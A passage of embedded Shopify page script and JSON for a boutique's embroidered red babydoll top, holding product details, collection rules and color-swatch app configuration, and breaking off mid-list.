        product: {"id":7878085935351,"title":"Embroidered Babydoll Top, Red","handle":"embroidered-babydoll-top-red","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e Small Bust 40\" Length 27\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 42\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 44\" Length 29\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eNo stretch\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003ehand wash cold\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2023-01-18T12:32:07-05:00","created_at":"2023-01-18T12:30:46-05:00","vendor":"Jodifl","type":"tops","tags":["$25 - $50","blouse","bohemian","boho","Casual","embroidered","floral","JODIFL","Large","maxretail","medium","small","SPRING","tee-tank","top","tops","tunic"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43709287629047,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"jodifl-9460-red-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Small","public_title":"Small","options":["Small"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287661815,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"jodifl-9460-red-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Medium","public_title":"Medium","options":["Medium"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287694583,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"jodifl-9460-red-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Embroidered Babydoll Top, Red - Large","public_title":"Large","options":["Large"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092","\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8480.jpg?v=1674063092","\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092","options":["Size"],"media":[{"alt":"jodifl embroidered babydoll top","id":31626435756279,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092","width":1500},{"alt":null,"id":31626435789047,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8480.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8480.jpg?v=1674063092","width":1500},{"alt":null,"id":31626436149495,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e Small Bust 40\" Length 27\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 42\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 44\" Length 29\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eNo stretch\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003ehand wash cold\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e"},
        collections: [{"id":387371696375,"handle":"everything-for-emails","title":"all product feed","updated_at":"2026-01-15T22:22:55-05:00","body_html":"","published_at":"2023-03-18T08:23:42-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"}],"published_scope":"web"},{"id":387293610231,"handle":"all-products","title":"all products","updated_at":"2026-01-15T22:22:55-05:00","body_html":"","published_at":"2023-03-10T13:40:32-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Apparel \u0026 Accessories"},{"column":"type","relation":"equals","condition":"accessories"},{"column":"type","relation":"equals","condition":"new arrivals"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"Bottoms"},{"column":"type","relation":"equals","condition":"dress"},{"column":"type","relation":"equals","condition":"plus-size"},{"column":"type","relation":"equals","condition":"restocks"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"sale"},{"column":"type","relation":"equals","condition":"tunic"},{"column":"type","relation":"equals","condition":"Blouses"},{"column":"type","relation":"equals","condition":"Bottom"},{"column":"type","relation":"equals","condition":"Womens"},{"column":"type","relation":"equals","condition":"Jeans"},{"column":"type","relation":"equals","condition":"sweater"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"Cardigans"},{"column":"type","relation":"equals","condition":"Kimonos"},{"column":"type","relation":"equals","condition":"Rompers \u0026 Jumpsuits"},{"column":"type","relation":"equals","condition":"jacket"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"loungewear"},{"column":"type","relation":"equals","condition":"Kimono"},{"column":"type","relation":"equals","condition":"Extender"},{"column":"type","relation":"equals","condition":"cosmetic bag"},{"column":"type","relation":"equals","condition":"hair accessories"},{"column":"type","relation":"equals","condition":"vest"},{"column":"type","relation":"equals","condition":"skirt"},{"column":"type","relation":"equals","condition":"shorts"},{"column":"type","relation":"equals","condition":"jewelry"},{"column":"type","relation":"equals","condition":"Dresses"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"set"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"top"},{"column":"type","relation":"equals","condition":"Kimonos"}],"published_scope":"web"},{"id":31713230905,"handle":"blouses","title":"Blouses","updated_at":"2026-01-14T12:23:45-05:00","body_html":"","published_at":"2018-03-08T08:14:15-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"blouse"}],"published_scope":"global"},{"id":494338441463,"handle":"all-product-feed-copy","title":"Dec 2025","updated_at":"2026-01-15T22:22:55-05:00","body_html":"","published_at":"2025-11-25T10:19:10-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"},{"column":"tag","relation":"not_equals","condition":"new-arrival"}],"published_scope":"web"},{"id":278988456104,"handle":"embroidered-tops","title":"Embroidered Tops","updated_at":"2026-01-05T12:11:40-05:00","body_html":"","published_at":"2021-08-29T12:49:43-04:00","sort_order":"alpha-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"embroidered"}],"published_scope":"global"},{"id":397311082743,"handle":"florals","title":"florals","updated_at":"2026-01-12T07:03:54-05:00","body_html":"","published_at":"2024-04-16T12:37:59-04:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"floral"},{"column":"tag","relation":"equals","condition":"florals"}],"published_scope":"global"},{"id":476218261751,"handle":"maxretail","title":"maxretail","updated_at":"2026-01-15T19:23:54-05:00","body_html":"","published_at":"2024-12-10T12:43:52-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"maxretail"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":240555851944,"handle":"spring-collection","title":"Spring Collection","updated_at":"2026-01-15T07:23:26-05:00","body_html":"","published_at":"2021-01-28T15:14:09-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"SPRING"}],"published_scope":"global"},{"id":31713132601,"handle":"tees-tanks","title":"Tees \u0026 Tanks","updated_at":"2026-01-14T12:23:45-05:00","body_html":"","published_at":"2018-03-08T08:13:23-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"tee-tank"}],"published_scope":"global"},{"id":31714869305,"handle":"tops","title":"Tops","updated_at":"2026-01-15T22:22:55-05:00","body_html":"Check out our collection of tops! We are obsessed and you will be too!","published_at":"2018-03-08T08:36:43-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tops"}],"published_scope":"global"},{"id":401057317111,"handle":"tops-1","title":"tops  Pink Friday","updated_at":"2026-01-15T07:04:18-05:00","body_html":"","published_at":"2024-11-21T10:11:09-05:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"top"},{"column":"tag","relation":"equals","condition":"tunic"},{"column":"tag","relation":"equals","condition":"tunic-plus-size"},{"column":"tag","relation":"equals","condition":"tops-tees-plus-size"}],"published_scope":"global"},{"id":30967169081,"handle":"tunic","title":"Tunic","updated_at":"2026-01-15T10:28:57-05:00","body_html":"","published_at":"2018-02-27T13:57:38-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tunic"}],"published_scope":"global"},{"id":31713099833,"handle":"tunics","title":"Tunics","updated_at":"2026-01-15T10:28:57-05:00","body_html":"","published_at":"2018-03-08T08:12:47-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"tunic"}],"published_scope":"global"},{"id":378680279287,"handle":"vip-club","title":"VIP Club","updated_at":"2026-01-15T22:22:55-05:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eVIP Club members get 15% off storewide.\u003cbr\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003ca href=\"https:\/\/violetskyeboutique.com\/products\/vip-club\" title=\"Learn more about our VIP Club\" class=\"btn\"\u003eLearn More\u003c\/a\u003e\u003c\/h4\u003e","published_at":"2022-07-17T21:12:37-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"VIP Club"},{"column":"title","relation":"not_contains","condition":"Priority Processing"},{"column":"title","relation":"not_contains","condition":"Navidium Shipping Protection"},{"column":"title","relation":"not_contains","condition":"Gift Card"}],"published_scope":"web"}],
        options_with_values: [{"name":"Size","position":1,"values":["Small","Medium","Large"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 43709287629047,
            "available": true,
            "title": "Small",
            "price": 5999,
            "compare_at_price": null,
            "inventory_management": "shopify",
            "inventory_quantity": 2,
            "option1": "Small",
            "option2": null,
            "option3": null,
            "options": ["Small"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 2;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 2;
    
    
    
    GloboSwatchConfig.product.variants[2].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Size",
            "position": 1,
            "values": [{
                    "id": 203824136439,
                    "name": "Small",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 43709287629047,
                            "available": true,
                            "price": 5999,
                            "compare_at_price": null,
                            "inventory_quantity": 2,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203824169207,
                    "name": "Medium",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 43709287661815,
                            "available": true,
                            "price": 5999,
                            "compare_at_price": null,
                            "inventory_quantity": 2,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203824201975,
                    "name": "Large",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 43709287694583,
                            "available": false,
                            "price": 5999,
                            "compare_at_price": null,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"out_of_stock":"cross out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","text_required":"This field is required","sort_option":false,"show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"show_limit_variant":false,"limit_variant":"5"},"options":[{"id":176702,"name":"Size","shop_id":29001,"option_items":[{"id":4714027,"value":"S","option_id":176702,"products":null,"products_count":1390,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714028,"value":"M","option_id":176702,"products":null,"products_count":1381,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714029,"value":"L","option_id":176702,"products":null,"products_count":1353,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714030,"value":"XL","option_id":176702,"products":null,"products_count":1112,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714031,"value":"2XL","option_id":176702,"products":null,"products_count":227,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714032,"value":"3XL","option_id":176702,"products":null,"products_count":200,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714033,"value":"Small","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714034,"value":"Medium","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714035,"value":"Large","option_id":176702,"products":null,"products_count":1081,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714036,"value":"1X","option_id":176702,"products":null,"products_count":1220,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714037,"value":"2X","option_id":176702,"products":null,"products_count":1169,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714038,"value":"3X","option_id":176702,"products":null,"products_count":424,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714039,"value":"XS","option_id":176702,"products":null,"products_count":32,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714040,"value":"Brown Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714041,"value":"XL \/ 1X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714042,"value":"1X \/ 2X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714043,"value":"S \/ M","option_id":176702,"products":null,"products_count":18,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714044,"value":"M \/ L","option_id":176702,"products":null,"products_count":16,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714045,"value":"Black","option_id":176702,"products":null,"products_count":8,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714046,"value":"Caramel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714047,"value":"Blue","option_id":176702,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714048,"value":"1XL","option_id":176702,"products":null,"products_count":114,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714049,"value":"XL\/1X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714050,"value":"1X\/2X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714051,"value":"Black Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714052,"value":"Pink Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714053,"value":"White Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714054,"value":"Saddle","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714055,"value":"one size","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714056,"value":"Small \/ Medium","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714057,"value":"Large \/ XL","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714058,"value":"4XL","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714059,"value":"Medium \/ Large","option_id":176702,"products":null,"products_count":14,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714060,"value":"Small\/Medium","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714061,"value":"Medium\/Large","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714071,"value":"charcoal Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714072,"value":"Xl","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714074,"value":"XXL","option_id":176702,"products":null,"products_count":5,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714075,"value":"XXXL","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714076,"value":"One Size","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714077,"value":"26","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714078,"value":"27","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714079,"value":"28","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714080,"value":"29","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714081,"value":"30","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714082,"value":"31","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714083,"value":"32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714084,"value":"arianna","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714085,"value":"asteria","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714086,"value":"catalina","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714087,"value":"Celine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714088,"value":"chrissy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714089,"value":"coraline","option_id":176702,"products":null,"products_count":1,"sel